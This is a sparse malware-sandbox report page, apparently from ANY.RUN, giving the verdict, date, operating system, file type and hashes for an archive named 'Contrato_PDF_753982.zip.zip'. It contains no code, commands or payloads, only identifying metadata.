







| File name: | Contrato_PDF_753982.zip.zip |
| Full analysis: | https://app.any.run/tasks/5af2e415-498c-4577-9b5b-032852595dce |
| Verdict: | Malicious activity |
| Analysis date: | May 15, 2025, 17:03:00 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |


| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | A5A66A19628A1F6EE1EAF755EE39C1A6 |
| SHA1: | 636C1F3166C352BF9FFC380948C053D52A39CBB4 |
| SHA256: | A850A1AEFDABE6054CE3817B33DB6D99FDDA08FEE450DF492038BCE79FF11AF2 |
| SSDEEP: | 48:99OQ9Q/pi2S1+xtsoZA+wWxwUlahqjupouDPM8gVYpSgrrKnYjH:/OQSiT1gAAxwkyyluDhWWWYjH |
MALICIOUS
No malicious indicators.SUSPICIOUS


